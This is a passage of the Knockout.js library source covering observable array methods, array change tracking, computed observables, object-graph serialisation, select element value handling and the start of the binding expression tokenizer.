        // If you passed an arg, we interpret it as an array of entries to remove
        if (!arrayOfValues)
            return [];
        return this['remove'](function (value) {
            return ko.utils.arrayIndexOf(arrayOfValues, value) >= 0;
        });
    },

    'destroy': function (valueOrPredicate) {
        var underlyingArray = this.peek();
        var predicate = typeof valueOrPredicate == "function" && !ko.isObservable(valueOrPredicate) ? valueOrPredicate : function (value) { return value === valueOrPredicate; };
        this.valueWillMutate();
        for (var i = underlyingArray.length - 1; i >= 0; i--) {
            var value = underlyingArray[i];
            if (predicate(value))
                underlyingArray[i]["_destroy"] = true;
        }
        this.valueHasMutated();
    },

    'destroyAll': function (arrayOfValues) {
        // If you passed zero args, we destroy everything
        if (arrayOfValues === undefined)
            return this['destroy'](function() { return true });

        // If you passed an arg, we interpret it as an array of entries to destroy
        if (!arrayOfValues)
            return [];
        return this['destroy'](function (value) {
            return ko.utils.arrayIndexOf(arrayOfValues, value) >= 0;
        });
    },

    'indexOf': function (item) {
        var underlyingArray = this();
        return ko.utils.arrayIndexOf(underlyingArray, item);
    },

    'replace': function(oldItem, newItem) {
        var index = this['indexOf'](oldItem);
        if (index >= 0) {
            this.valueWillMutate();
            this.peek()[index] = newItem;
            this.valueHasMutated();
        }
    }
};

// Note that for browsers that don't support proto assignment, the
// inheritance chain is created manually in the ko.observableArray constructor
if (ko.utils.canSetPrototype) {
    ko.utils.setPrototypeOf(ko.observableArray['fn'], ko.observable['fn']);
}

// Populate ko.observableArray.fn with read/write functions from native arrays
// Important: Do not add any additional functions here that may reasonably be used to *read* data from the array
// because we'll eval them without causing subscriptions, so ko.computed output could end up getting stale
ko.utils.arrayForEach(["pop", "push", "reverse", "shift", "sort", "splice", "unshift"], function (methodName) {
    ko.observableArray['fn'][methodName] = function () {
        // Use "peek" to avoid creating a subscription in any computed that we're executing in the context of
        // (for consistency with mutating regular observables)
        var underlyingArray = this.peek();
        this.valueWillMutate();
        this.cacheDiffForKnownOperation(underlyingArray, methodName, arguments);
        var methodCallResult = underlyingArray[methodName].apply(underlyingArray, arguments);
        this.valueHasMutated();
        // The native sort and reverse methods return a reference to the array, but it makes more sense to return the observable array instead.
        return methodCallResult === underlyingArray ? this : methodCallResult;
    };
});

// Populate ko.observableArray.fn with read-only functions from native arrays
ko.utils.arrayForEach(["slice"], function (methodName) {
    ko.observableArray['fn'][methodName] = function () {
        var underlyingArray = this();
        return underlyingArray[methodName].apply(underlyingArray, arguments);
    };
});

ko.exportSymbol('observableArray', ko.observableArray);
var arrayChangeEventName = 'arrayChange';
ko.extenders['trackArrayChanges'] = function(target, options) {
    // Use the provided options--each call to trackArrayChanges overwrites the previously set options
    target.compareArrayOptions = {};
    if (options && typeof options == "object") {
        ko.utils.extend(target.compareArrayOptions, options);
    }
    target.compareArrayOptions['sparse'] = true;

    // Only modify the target observable once
    if (target.cacheDiffForKnownOperation) {
        return;
    }
    var trackingChanges = false,
        cachedDiff = null,
        arrayChangeSubscription,
        pendingNotifications = 0,
        underlyingNotifySubscribersFunction,
        underlyingBeforeSubscriptionAddFunction = target.beforeSubscriptionAdd,
        underlyingAfterSubscriptionRemoveFunction = target.afterSubscriptionRemove;

    // Watch "subscribe" calls, and for array change events, ensure change tracking is enabled
    target.beforeSubscriptionAdd = function (event) {
        if (underlyingBeforeSubscriptionAddFunction)
            underlyingBeforeSubscriptionAddFunction.call(target, event);
        if (event === arrayChangeEventName) {
            trackChanges();
        }
    };
    // Watch "dispose" calls, and for array change events, ensure change tracking is disabled when all are disposed
    target.afterSubscriptionRemove = function (event) {
        if (underlyingAfterSubscriptionRemoveFunction)
            underlyingAfterSubscriptionRemoveFunction.call(target, event);
        if (event === arrayChangeEventName && !target.hasSubscriptionsForEvent(arrayChangeEventName)) {
            if (underlyingNotifySubscribersFunction) {
                target['notifySubscribers'] = underlyingNotifySubscribersFunction;
                underlyingNotifySubscribersFunction = undefined;
            }
            arrayChangeSubscription.dispose();
            trackingChanges = false;
        }
    };

    function trackChanges() {
        // Calling 'trackChanges' multiple times is the same as calling it once
        if (trackingChanges) {
            return;
        }

        trackingChanges = true;

        // Intercept "notifySubscribers" to track how many times it was called.
        underlyingNotifySubscribersFunction = target['notifySubscribers'];
        target['notifySubscribers'] = function(valueToNotify, event) {
            if (!event || event === defaultEvent) {
                ++pendingNotifications;
            }
            return underlyingNotifySubscribersFunction.apply(this, arguments);
        };

        // Each time the array changes value, capture a clone so that on the next
        // change it's possible to produce a diff
        var previousContents = [].concat(target.peek() || []);
        cachedDiff = null;
        arrayChangeSubscription = target.subscribe(function(currentContents) {
            // Make a copy of the current contents and ensure it's an array
            currentContents = [].concat(currentContents || []);

            // Compute the diff and issue notifications, but only if someone is listening
            if (target.hasSubscriptionsForEvent(arrayChangeEventName)) {
                var changes = getChanges(previousContents, currentContents);
            }

            // Eliminate references to the old, removed items, so they can be GCed
            previousContents = currentContents;
            cachedDiff = null;
            pendingNotifications = 0;

            if (changes && changes.length) {
                target['notifySubscribers'](changes, arrayChangeEventName);
            }
        });
    }

    function getChanges(previousContents, currentContents) {
        // We try to re-use cached diffs.
        // The scenarios where pendingNotifications > 1 are when using rate-limiting or the Deferred Updates
        // plugin, which without this check would not be compatible with arrayChange notifications. Normally,
        // notifications are issued immediately so we wouldn't be queueing up more than one.
        if (!cachedDiff || pendingNotifications > 1) {
            cachedDiff = ko.utils.compareArrays(previousContents, currentContents, target.compareArrayOptions);
        }

        return cachedDiff;
    }

    target.cacheDiffForKnownOperation = function(rawArray, operationName, args) {
        // Only run if we're currently tracking changes for this observable array
        // and there aren't any pending deferred notifications.
        if (!trackingChanges || pendingNotifications) {
            return;
        }
        var diff = [],
            arrayLength = rawArray.length,
            argsLength = args.length,
            offset = 0;

        function pushDiff(status, value, index) {
            return diff[diff.length] = { 'status': status, 'value': value, 'index': index };
        }
        switch (operationName) {
            case 'push':
                offset = arrayLength;
            case 'unshift':
                for (var index = 0; index < argsLength; index++) {
                    pushDiff('added', args[index], offset + index);
                }
                break;

            case 'pop':
                offset = arrayLength - 1;
            case 'shift':
                if (arrayLength) {
                    pushDiff('deleted', rawArray[offset], offset);
                }
                break;

            case 'splice':
                // Negative start index means 'from end of array'. After that we clamp to [0...arrayLength].
                // See https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Array/splice
                var startIndex = Math.min(Math.max(0, args[0] < 0 ? arrayLength + args[0] : args[0]), arrayLength),
                    endDeleteIndex = argsLength === 1 ? arrayLength : Math.min(startIndex + (args[1] || 0), arrayLength),
                    endAddIndex = startIndex + argsLength - 2,
                    endIndex = Math.max(endDeleteIndex, endAddIndex),
                    additions = [], deletions = [];
                for (var index = startIndex, argsIndex = 2; index < endIndex; ++index, ++argsIndex) {
                    if (index < endDeleteIndex)
                        deletions.push(pushDiff('deleted', rawArray[index], index));
                    if (index < endAddIndex)
                        additions.push(pushDiff('added', args[argsIndex], index));
                }
                ko.utils.findMovesInArrayComparison(deletions, additions);
                break;

            default:
                return;
        }
        cachedDiff = diff;
    };
};
var computedState = ko.utils.createSymbolOrString('_state');

ko.computed = ko.dependentObservable = function (evaluatorFunctionOrOptions, evaluatorFunctionTarget, options) {
    if (typeof evaluatorFunctionOrOptions === "object") {
        // Single-parameter syntax - everything is on this "options" param
        options = evaluatorFunctionOrOptions;
    } else {
        // Multi-parameter syntax - construct the options according to the params passed
        options = options || {};
        if (evaluatorFunctionOrOptions) {
            options["read"] = evaluatorFunctionOrOptions;
        }
    }
    if (typeof options["read"] != "function")
        throw Error("Pass a function that returns the value of the ko.computed");

    var writeFunction = options["write"];
    var state = {
        latestValue: undefined,
        isStale: true,
        isDirty: true,
        isBeingEvaluated: false,
        suppressDisposalUntilDisposeWhenReturnsFalse: false,
        isDisposed: false,
        pure: false,
        isSleeping: false,
        readFunction: options["read"],
        evaluatorFunctionTarget: evaluatorFunctionTarget || options["owner"],
        disposeWhenNodeIsRemoved: options["disposeWhenNodeIsRemoved"] || options.disposeWhenNodeIsRemoved || null,
        disposeWhen: options["disposeWhen"] || options.disposeWhen,
        domNodeDisposalCallback: null,
        dependencyTracking: {},
        dependenciesCount: 0,
        evaluationTimeoutInstance: null
    };

    function computedObservable() {
        if (arguments.length > 0) {
            if (typeof writeFunction === "function") {
                // Writing a value
                writeFunction.apply(state.evaluatorFunctionTarget, arguments);
            } else {
                throw new Error("Cannot write a value to a ko.computed unless you specify a 'write' option. If you wish to read the current value, don't pass any parameters.");
            }
            return this; // Permits chained assignments
        } else {
            // Reading the value
            ko.dependencyDetection.registerDependency(computedObservable);
            if (state.isDirty || (state.isSleeping && computedObservable.haveDependenciesChanged())) {
                computedObservable.evaluateImmediate();
            }
            return state.latestValue;
        }
    }

    computedObservable[computedState] = state;
    computedObservable.hasWriteFunction = typeof writeFunction === "function";

    // Inherit from 'subscribable'
    if (!ko.utils.canSetPrototype) {
        // 'subscribable' won't be on the prototype chain unless we put it there directly
        ko.utils.extend(computedObservable, ko.subscribable['fn']);
    }
    ko.subscribable['fn'].init(computedObservable);

    // Inherit from 'computed'
    ko.utils.setPrototypeOfOrExtend(computedObservable, computedFn);

    if (options['pure']) {
        state.pure = true;
        state.isSleeping = true;     // Starts off sleeping; will awake on the first subscription
        ko.utils.extend(computedObservable, pureComputedOverrides);
    } else if (options['deferEvaluation']) {
        ko.utils.extend(computedObservable, deferEvaluationOverrides);
    }

    if (ko.options['deferUpdates']) {
        ko.extenders['deferred'](computedObservable, true);
    }

    if (DEBUG) {
        // #1731 - Aid debugging by exposing the computed's options
        computedObservable["_options"] = options;
    }

    if (state.disposeWhenNodeIsRemoved) {
        // Since this computed is associated with a DOM node, and we don't want to dispose the computed
        // until the DOM node is *removed* from the document (as opposed to never having been in the document),
        // we'll prevent disposal until "disposeWhen" first returns false.
        state.suppressDisposalUntilDisposeWhenReturnsFalse = true;

        // disposeWhenNodeIsRemoved: true can be used to opt into the "only dispose after first false result"
        // behaviour even if there's no specific node to watch. In that case, clear the option so we don't try
        // to watch for a non-node's disposal. This technique is intended for KO's internal use only and shouldn't
        // be documented or used by application code, as it's likely to change in a future version of KO.
        if (!state.disposeWhenNodeIsRemoved.nodeType) {
            state.disposeWhenNodeIsRemoved = null;
        }
    }

    // Evaluate, unless sleeping or deferEvaluation is true
    if (!state.isSleeping && !options['deferEvaluation']) {
        computedObservable.evaluateImmediate();
    }

    // Attach a DOM node disposal callback so that the computed will be proactively disposed as soon as the node is
    // removed using ko.removeNode. But skip if isActive is false (there will never be any dependencies to dispose).
    if (state.disposeWhenNodeIsRemoved && computedObservable.isActive()) {
        ko.utils.domNodeDisposal.addDisposeCallback(state.disposeWhenNodeIsRemoved, state.domNodeDisposalCallback = function () {
            computedObservable.dispose();
        });
    }

    return computedObservable;
};

// Utility function that disposes a given dependencyTracking entry
function computedDisposeDependencyCallback(id, entryToDispose) {
    if (entryToDispose !== null && entryToDispose.dispose) {
        entryToDispose.dispose();
    }
}

// This function gets called each time a dependency is detected while evaluating a computed.
// It's factored out as a shared function to avoid creating unnecessary function instances during evaluation.
function computedBeginDependencyDetectionCallback(subscribable, id) {
    var computedObservable = this.computedObservable,
        state = computedObservable[computedState];
    if (!state.isDisposed) {
        if (this.disposalCount && this.disposalCandidates[id]) {
            // Don't want to dispose this subscription, as it's still being used
            computedObservable.addDependencyTracking(id, subscribable, this.disposalCandidates[id]);
            this.disposalCandidates[id] = null; // No need to actually delete the property - disposalCandidates is a transient object anyway
            --this.disposalCount;
        } else if (!state.dependencyTracking[id]) {
            // Brand new subscription - add it
            computedObservable.addDependencyTracking(id, subscribable, state.isSleeping ? { _target: subscribable } : computedObservable.subscribeToDependency(subscribable));
        }
        // If the observable we've accessed has a pending notification, ensure we get notified of the actual final value (bypass equality checks)
        if (subscribable._notificationIsPending) {
            subscribable._notifyNextChangeIfValueIsDifferent();
        }
    }
}

var computedFn = {
    "equalityComparer": valuesArePrimitiveAndEqual,
    getDependenciesCount: function () {
        return this[computedState].dependenciesCount;
    },
    addDependencyTracking: function (id, target, trackingObj) {
        if (this[computedState].pure && target === this) {
            throw Error("A 'pure' computed must not be called recursively");
        }

        this[computedState].dependencyTracking[id] = trackingObj;
        trackingObj._order = this[computedState].dependenciesCount++;
        trackingObj._version = target.getVersion();
    },
    haveDependenciesChanged: function () {
        var id, dependency, dependencyTracking = this[computedState].dependencyTracking;
        for (id in dependencyTracking) {
            if (dependencyTracking.hasOwnProperty(id)) {
                dependency = dependencyTracking[id];
                if ((this._evalDelayed && dependency._target._notificationIsPending) || dependency._target.hasChanged(dependency._version)) {
                    return true;
                }
            }
        }
    },
    markDirty: function () {
        // Process "dirty" events if we can handle delayed notifications
        if (this._evalDelayed && !this[computedState].isBeingEvaluated) {
            this._evalDelayed(false /*isChange*/);
        }
    },
    isActive: function () {
        var state = this[computedState];
        return state.isDirty || state.dependenciesCount > 0;
    },
    respondToChange: function () {
        // Ignore "change" events if we've already scheduled a delayed notification
        if (!this._notificationIsPending) {
            this.evaluatePossiblyAsync();
        } else if (this[computedState].isDirty) {
            this[computedState].isStale = true;
        }
    },
    subscribeToDependency: function (target) {
        if (target._deferUpdates && !this[computedState].disposeWhenNodeIsRemoved) {
            var dirtySub = target.subscribe(this.markDirty, this, 'dirty'),
                changeSub = target.subscribe(this.respondToChange, this);
            return {
                _target: target,
                dispose: function () {
                    dirtySub.dispose();
                    changeSub.dispose();
                }
            };
        } else {
            return target.subscribe(this.evaluatePossiblyAsync, this);
        }
    },
    evaluatePossiblyAsync: function () {
        var computedObservable = this,
            throttleEvaluationTimeout = computedObservable['throttleEvaluation'];
        if (throttleEvaluationTimeout && throttleEvaluationTimeout >= 0) {
            clearTimeout(this[computedState].evaluationTimeoutInstance);
            this[computedState].evaluationTimeoutInstance = ko.utils.setTimeout(function () {
                computedObservable.evaluateImmediate(true /*notifyChange*/);
            }, throttleEvaluationTimeout);
        } else if (computedObservable._evalDelayed) {
            computedObservable._evalDelayed(true /*isChange*/);
        } else {
            computedObservable.evaluateImmediate(true /*notifyChange*/);
        }
    },
    evaluateImmediate: function (notifyChange) {
        var computedObservable = this,
            state = computedObservable[computedState],
            disposeWhen = state.disposeWhen,
            changed = false;

        if (state.isBeingEvaluated) {
            // If the evaluation of a ko.computed causes side effects, it's possible that it will trigger its own re-evaluation.
            // This is not desirable (it's hard for a developer to realise a chain of dependencies might cause this, and they almost
            // certainly didn't intend infinite re-evaluations). So, for predictability, we simply prevent ko.computeds from causing
            // their own re-evaluation. Further discussion at https://github.com/SteveSanderson/knockout/pull/387
            return;
        }

        // Do not evaluate (and possibly capture new dependencies) if disposed
        if (state.isDisposed) {
            return;
        }

        if (state.disposeWhenNodeIsRemoved && !ko.utils.domNodeIsAttachedToDocument(state.disposeWhenNodeIsRemoved) || disposeWhen && disposeWhen()) {
            // See comment above about suppressDisposalUntilDisposeWhenReturnsFalse
            if (!state.suppressDisposalUntilDisposeWhenReturnsFalse) {
                computedObservable.dispose();
                return;
            }
        } else {
            // It just did return false, so we can stop suppressing now
            state.suppressDisposalUntilDisposeWhenReturnsFalse = false;
        }

        state.isBeingEvaluated = true;
        try {
            changed = this.evaluateImmediate_CallReadWithDependencyDetection(notifyChange);
        } finally {
            state.isBeingEvaluated = false;
        }

        if (!state.dependenciesCount) {
            computedObservable.dispose();
        }

        return changed;
    },
    evaluateImmediate_CallReadWithDependencyDetection: function (notifyChange) {
        // This function is really just part of the evaluateImmediate logic. You would never call it from anywhere else.
        // Factoring it out into a separate function means it can be independent of the try/catch block in evaluateImmediate,
        // which contributes to saving about 40% off the CPU overhead of computed evaluation (on V8 at least).

        var computedObservable = this,
            state = computedObservable[computedState],
            changed = false;

        // Initially, we assume that none of the subscriptions are still being used (i.e., all are candidates for disposal).
        // Then, during evaluation, we cross off any that are in fact still being used.
        var isInitial = state.pure ? undefined : !state.dependenciesCount,   // If we're evaluating when there are no previous dependencies, it must be the first time
            dependencyDetectionContext = {
                computedObservable: computedObservable,
                disposalCandidates: state.dependencyTracking,
                disposalCount: state.dependenciesCount
            };

        ko.dependencyDetection.begin({
            callbackTarget: dependencyDetectionContext,
            callback: computedBeginDependencyDetectionCallback,
            computed: computedObservable,
            isInitial: isInitial
        });

        state.dependencyTracking = {};
        state.dependenciesCount = 0;

        var newValue = this.evaluateImmediate_CallReadThenEndDependencyDetection(state, dependencyDetectionContext);

        if (computedObservable.isDifferent(state.latestValue, newValue)) {
            if (!state.isSleeping) {
                computedObservable["notifySubscribers"](state.latestValue, "beforeChange");
            }

            state.latestValue = newValue;
            if (DEBUG) computedObservable._latestValue = newValue;

            if (state.isSleeping) {
                computedObservable.updateVersion();
            } else if (notifyChange) {
                computedObservable["notifySubscribers"](state.latestValue);
            }

            changed = true;
        }

        if (isInitial) {
            computedObservable["notifySubscribers"](state.latestValue, "awake");
        }

        return changed;
    },
    evaluateImmediate_CallReadThenEndDependencyDetection: function (state, dependencyDetectionContext) {
        // This function is really part of the evaluateImmediate_CallReadWithDependencyDetection logic.
        // You'd never call it from anywhere else. Factoring it out means that evaluateImmediate_CallReadWithDependencyDetection
        // can be independent of try/finally blocks, which contributes to saving about 40% off the CPU
        // overhead of computed evaluation (on V8 at least).

        try {
            var readFunction = state.readFunction;
            return state.evaluatorFunctionTarget ? readFunction.call(state.evaluatorFunctionTarget) : readFunction();
        } finally {
            ko.dependencyDetection.end();

            // For each subscription no longer being used, remove it from the active subscriptions list and dispose it
            if (dependencyDetectionContext.disposalCount && !state.isSleeping) {
                ko.utils.objectForEach(dependencyDetectionContext.disposalCandidates, computedDisposeDependencyCallback);
            }

            state.isStale = state.isDirty = false;
        }
    },
    peek: function (evaluate) {
        // By default, peek won't re-evaluate, except while the computed is sleeping or to get the initial value when "deferEvaluation" is set.
        // Pass in true to evaluate if needed.
        var state = this[computedState];
        if ((state.isDirty && (evaluate || !state.dependenciesCount)) || (state.isSleeping && this.haveDependenciesChanged())) {
            this.evaluateImmediate();
        }
        return state.latestValue;
    },
    limit: function (limitFunction) {
        // Override the limit function with one that delays evaluation as well
        ko.subscribable['fn'].limit.call(this, limitFunction);
        this._evalIfChanged = function () {
            if (this[computedState].isStale) {
                this.evaluateImmediate();
            } else {
                this[computedState].isDirty = false;
            }
            return this[computedState].latestValue;
        };
        this._evalDelayed = function (isChange) {
            this._limitBeforeChange(this[computedState].latestValue);

            // Mark as dirty
            this[computedState].isDirty = true;
            if (isChange) {
                this[computedState].isStale = true;
            }

            // Pass the observable to the "limit" code, which will evaluate it when
            // it's time to do the notification.
            this._limitChange(this);
        };
    },
    dispose: function () {
        var state = this[computedState];
        if (!state.isSleeping && state.dependencyTracking) {
            ko.utils.objectForEach(state.dependencyTracking, function (id, dependency) {
                if (dependency.dispose)
                    dependency.dispose();
            });
        }
        if (state.disposeWhenNodeIsRemoved && state.domNodeDisposalCallback) {
            ko.utils.domNodeDisposal.removeDisposeCallback(state.disposeWhenNodeIsRemoved, state.domNodeDisposalCallback);
        }
        state.dependencyTracking = null;
        state.dependenciesCount = 0;
        state.isDisposed = true;
        state.isStale = false;
        state.isDirty = false;
        state.isSleeping = false;
        state.disposeWhenNodeIsRemoved = null;
    }
};

var pureComputedOverrides = {
    beforeSubscriptionAdd: function (event) {
        // If asleep, wake up the computed by subscribing to any dependencies.
        var computedObservable = this,
            state = computedObservable[computedState];
        if (!state.isDisposed && state.isSleeping && event == 'change') {
            state.isSleeping = false;
            if (state.isStale || computedObservable.haveDependenciesChanged()) {
                state.dependencyTracking = null;
                state.dependenciesCount = 0;
                if (computedObservable.evaluateImmediate()) {
                    computedObservable.updateVersion();
                }
            } else {
                // First put the dependencies in order
                var dependeciesOrder = [];
                ko.utils.objectForEach(state.dependencyTracking, function (id, dependency) {
                    dependeciesOrder[dependency._order] = id;
                });
                // Next, subscribe to each one
                ko.utils.arrayForEach(dependeciesOrder, function (id, order) {
                    var dependency = state.dependencyTracking[id],
                        subscription = computedObservable.subscribeToDependency(dependency._target);
                    subscription._order = order;
                    subscription._version = dependency._version;
                    state.dependencyTracking[id] = subscription;
                });
            }
            if (!state.isDisposed) {     // test since evaluating could trigger disposal
                computedObservable["notifySubscribers"](state.latestValue, "awake");
            }
        }
    },
    afterSubscriptionRemove: function (event) {
        var state = this[computedState];
        if (!state.isDisposed && event == 'change' && !this.hasSubscriptionsForEvent('change')) {
            ko.utils.objectForEach(state.dependencyTracking, function (id, dependency) {
                if (dependency.dispose) {
                    state.dependencyTracking[id] = {
                        _target: dependency._target,
                        _order: dependency._order,
                        _version: dependency._version
                    };
                    dependency.dispose();
                }
            });
            state.isSleeping = true;
            this["notifySubscribers"](undefined, "asleep");
        }
    },
    getVersion: function () {
        // Because a pure computed is not automatically updated while it is sleeping, we can't
        // simply return the version number. Instead, we check if any of the dependencies have
        // changed and conditionally re-evaluate the computed observable.
        var state = this[computedState];
        if (state.isSleeping && (state.isStale || this.haveDependenciesChanged())) {
            this.evaluateImmediate();
        }
        return ko.subscribable['fn'].getVersion.call(this);
    }
};

var deferEvaluationOverrides = {
    beforeSubscriptionAdd: function (event) {
        // This will force a computed with deferEvaluation to evaluate when the first subscription is registered.
        if (event == 'change' || event == 'beforeChange') {
            this.peek();
        }
    }
};

// Note that for browsers that don't support proto assignment, the
// inheritance chain is created manually in the ko.computed constructor
if (ko.utils.canSetPrototype) {
    ko.utils.setPrototypeOf(computedFn, ko.subscribable['fn']);
}

// Set the proto chain values for ko.hasPrototype
var protoProp = ko.observable.protoProperty; // == "__ko_proto__"
ko.computed[protoProp] = ko.observable;
computedFn[protoProp] = ko.computed;

ko.isComputed = function (instance) {
    return ko.hasPrototype(instance, ko.computed);
};

ko.isPureComputed = function (instance) {
    return ko.hasPrototype(instance, ko.computed)
        && instance[computedState] && instance[computedState].pure;
};

ko.exportSymbol('computed', ko.computed);
ko.exportSymbol('dependentObservable', ko.computed);    // export ko.dependentObservable for backwards compatibility (1.x)
ko.exportSymbol('isComputed', ko.isComputed);
ko.exportSymbol('isPureComputed', ko.isPureComputed);
ko.exportSymbol('computed.fn', computedFn);
ko.exportProperty(computedFn, 'peek', computedFn.peek);
ko.exportProperty(computedFn, 'dispose', computedFn.dispose);
ko.exportProperty(computedFn, 'isActive', computedFn.isActive);
ko.exportProperty(computedFn, 'getDependenciesCount', computedFn.getDependenciesCount);

ko.pureComputed = function (evaluatorFunctionOrOptions, evaluatorFunctionTarget) {
    if (typeof evaluatorFunctionOrOptions === 'function') {
        return ko.computed(evaluatorFunctionOrOptions, evaluatorFunctionTarget, {'pure':true});
    } else {
        evaluatorFunctionOrOptions = ko.utils.extend({}, evaluatorFunctionOrOptions);   // make a copy of the parameter object
        evaluatorFunctionOrOptions['pure'] = true;
        return ko.computed(evaluatorFunctionOrOptions, evaluatorFunctionTarget);
    }
}
ko.exportSymbol('pureComputed', ko.pureComputed);

(function() {
    var maxNestedObservableDepth = 10; // Escape the (unlikely) pathalogical case where an observable's current value is itself (or similar reference cycle)

    ko.toJS = function(rootObject) {
        if (arguments.length == 0)
            throw new Error("When calling ko.toJS, pass the object you want to convert.");

        // We just unwrap everything at every level in the object graph
        return mapJsObjectGraph(rootObject, function(valueToMap) {
            // Loop because an observable's value might in turn be another observable wrapper
            for (var i = 0; ko.isObservable(valueToMap) && (i < maxNestedObservableDepth); i++)
                valueToMap = valueToMap();
            return valueToMap;
        });
    };

    ko.toJSON = function(rootObject, replacer, space) {     // replacer and space are optional
        var plainJavaScriptObject = ko.toJS(rootObject);
        return ko.utils.stringifyJson(plainJavaScriptObject, replacer, space);
    };

    function mapJsObjectGraph(rootObject, mapInputCallback, visitedObjects) {
        visitedObjects = visitedObjects || new objectLookup();

        rootObject = mapInputCallback(rootObject);
        var canHaveProperties = (typeof rootObject == "object") && (rootObject !== null) && (rootObject !== undefined) && (!(rootObject instanceof RegExp)) && (!(rootObject instanceof Date)) && (!(rootObject instanceof String)) && (!(rootObject instanceof Number)) && (!(rootObject instanceof Boolean));
        if (!canHaveProperties)
            return rootObject;

        var outputProperties = rootObject instanceof Array ? [] : {};
        visitedObjects.save(rootObject, outputProperties);

        visitPropertiesOrArrayEntries(rootObject, function(indexer) {
            var propertyValue = mapInputCallback(rootObject[indexer]);

            switch (typeof propertyValue) {
                case "boolean":
                case "number":
                case "string":
                case "function":
                    outputProperties[indexer] = propertyValue;
                    break;
                case "object":
                case "undefined":
                    var previouslyMappedValue = visitedObjects.get(propertyValue);
                    outputProperties[indexer] = (previouslyMappedValue !== undefined)
                        ? previouslyMappedValue
                        : mapJsObjectGraph(propertyValue, mapInputCallback, visitedObjects);
                    break;
            }
        });

        return outputProperties;
    }

    function visitPropertiesOrArrayEntries(rootObject, visitorCallback) {
        if (rootObject instanceof Array) {
            for (var i = 0; i < rootObject.length; i++)
                visitorCallback(i);

            // For arrays, also respect toJSON property for custom mappings (fixes #278)
            if (typeof rootObject['toJSON'] == 'function')
                visitorCallback('toJSON');
        } else {
            for (var propertyName in rootObject) {
                visitorCallback(propertyName);
            }
        }
    };

    function objectLookup() {
        this.keys = [];
        this.values = [];
    };

    objectLookup.prototype = {
        constructor: objectLookup,
        save: function(key, value) {
            var existingIndex = ko.utils.arrayIndexOf(this.keys, key);
            if (existingIndex >= 0)
                this.values[existingIndex] = value;
            else {
                this.keys.push(key);
                this.values.push(value);
            }
        },
        get: function(key) {
            var existingIndex = ko.utils.arrayIndexOf(this.keys, key);
            return (existingIndex >= 0) ? this.values[existingIndex] : undefined;
        }
    };
})();

ko.exportSymbol('toJS', ko.toJS);
ko.exportSymbol('toJSON', ko.toJSON);
(function () {
    var hasDomDataExpandoProperty = '__ko__hasDomDataOptionValue__';

    // Normally, SELECT elements and their OPTIONs can only take value of type 'string' (because the values
    // are stored on DOM attributes). ko.selectExtensions provides a way for SELECTs/OPTIONs to have values
    // that are arbitrary objects. This is very convenient when implementing things like cascading dropdowns.
    ko.selectExtensions = {
        readValue : function(element) {
            switch (ko.utils.tagNameLower(element)) {
                case 'option':
                    if (element[hasDomDataExpandoProperty] === true)
                        return ko.utils.domData.get(element, ko.bindingHandlers.options.optionValueDomDataKey);
                    return ko.utils.ieVersion <= 7
                        ? (element.getAttributeNode('value') && element.getAttributeNode('value').specified ? element.value : element.text)
                        : element.value;
                case 'select':
                    return element.selectedIndex >= 0 ? ko.selectExtensions.readValue(element.options[element.selectedIndex]) : undefined;
                default:
                    return element.value;
            }
        },

        writeValue: function(element, value, allowUnset) {
            switch (ko.utils.tagNameLower(element)) {
                case 'option':
                    switch(typeof value) {
                        case "string":
                            ko.utils.domData.set(element, ko.bindingHandlers.options.optionValueDomDataKey, undefined);
                            if (hasDomDataExpandoProperty in element) { // IE <= 8 throws errors if you delete non-existent properties from a DOM node
                                delete element[hasDomDataExpandoProperty];
                            }
                            element.value = value;
                            break;
                        default:
                            // Store arbitrary object using DomData
                            ko.utils.domData.set(element, ko.bindingHandlers.options.optionValueDomDataKey, value);
                            element[hasDomDataExpandoProperty] = true;

                            // Special treatment of numbers is just for backward compatibility. KO 1.2.1 wrote numerical values to element.value.
                            element.value = typeof value === "number" ? value : "";
                            break;
                    }
                    break;
                case 'select':
                    if (value === "" || value === null)       // A blank string or null value will select the caption
                        value = undefined;
                    var selection = -1;
                    for (var i = 0, n = element.options.length, optionValue; i < n; ++i) {
                        optionValue = ko.selectExtensions.readValue(element.options[i]);
                        // Include special check to handle selecting a caption with a blank string value
                        if (optionValue == value || (optionValue == "" && value === undefined)) {
                            selection = i;
                            break;
                        }
                    }
                    if (allowUnset || selection >= 0 || (value === undefined && element.size > 1)) {
                        element.selectedIndex = selection;
                    }
                    break;
                default:
                    if ((value === null) || (value === undefined))
                        value = "";
                    element.value = value;
                    break;
            }
        }
    };
})();

ko.exportSymbol('selectExtensions', ko.selectExtensions);
ko.exportSymbol('selectExtensions.readValue', ko.selectExtensions.readValue);
ko.exportSymbol('selectExtensions.writeValue', ko.selectExtensions.writeValue);
ko.expressionRewriting = (function () {
    var javaScriptReservedWords = ["true", "false", "null", "undefined"];

    // Matches something that can be assigned to--either an isolated identifier or something ending with a property accessor
    // This is designed to be simple and avoid false negatives, but could produce false positives (e.g., a+b.c).
    // This also will not properly handle nested brackets (e.g., obj1[obj2['prop']]; see #911).
    var javaScriptAssignmentTarget = /^(?:[$_a-z][$\w]*|(.+)(\.\s*[$_a-z][$\w]*|\[.+\]))$/i;

    function getWriteableValue(expression) {
        if (ko.utils.arrayIndexOf(javaScriptReservedWords, expression) >= 0)
            return false;
        var match = expression.match(javaScriptAssignmentTarget);
        return match === null ? false : match[1] ? ('Object(' + match[1] + ')' + match[2]) : expression;
    }

    // The following regular expressions will be used to split an object-literal string into tokens

        // These two match strings, either with double quotes or single quotes
    var stringDouble = '"(?:[^"\\\\]|\\\\.)*"',
        stringSingle = "'(?:[^'\\\\]|\\\\.)*'",
        // Matches a regular expression (text enclosed by slashes), but will also match sets of divisions
        // as a regular expression (this is handled by the parsing loop below).
        stringRegexp = '/(?:[^/\\\\]|\\\\.)*/\w*',
        // These characters have special meaning to the parser and must not appear in the middle of a
        // token, except as part of a string.
        specials = ',"\'{}()/:[\\]',
        // Match text (at least two characters) that does not contain any of the above special characters,
        // although some of the special characters are allowed to start it (all but the colon and comma).
        // The text can contain spaces, but leading or trailing spaces are skipped.
        everyThingElse = '[^\\s:,/][^' + specials + ']*[^\\s' + specials + ']',
        // Match any non-space character not matched already. This will match colons and commas, since they're
        // not matched by "everyThingElse", but will also match any other single character that wasn't already
        // matched (for example: in "a: 1, b: 2", each of the non-space characters will be matched by oneNotSpace).
        oneNotSpace = '[^\\s]',

        // Create the actual regular expression by or-ing the above strings. The order is important.
        bindingToken = RegExp(stringDouble + '|' + stringSingle + '|' + stringRegexp + '|' + everyThingElse + '|' + oneNotSpace, 'g'),

